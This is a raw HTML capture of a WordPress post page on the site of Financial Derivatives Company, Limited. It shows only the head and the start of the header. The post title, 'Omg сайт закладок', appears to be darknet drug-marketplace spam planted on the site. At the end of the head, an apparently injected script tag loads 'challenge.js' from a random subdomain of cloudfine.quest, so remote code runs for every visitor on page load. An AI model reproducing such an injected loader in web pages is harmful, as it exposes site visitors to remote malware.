

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/omg-%D1%81%D0%B0%D0%B9%D1%82-%D0%B7%D0%B0%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D0%BA/
body_size: 13093
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Omg сайт закладок &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/1691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/omg-%d1%81%d0%b0%d0%b9%d1%82-%d0%b7%d0%b0%d0%ba%d0%bb%d0%b0%d0%b4%d0%be%d0%ba/" />
<link rel='shortlink' href='https://fdcng.com/?p=1691' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25be%25d0%25ba%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25b7%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25be%25d0%25ba%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Omg сайт закладок"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/omg-%d1%81%d0%b0%d0%b9%d1%82-%d0%b7%d0%b0%d0%ba%d0%bb%d0%b0%d0%b4%d0%be%d0%ba/"/>

<meta itemprop="name" content="Omg сайт закладок"/>
<meta itemprop="description" content=""/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-1691 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
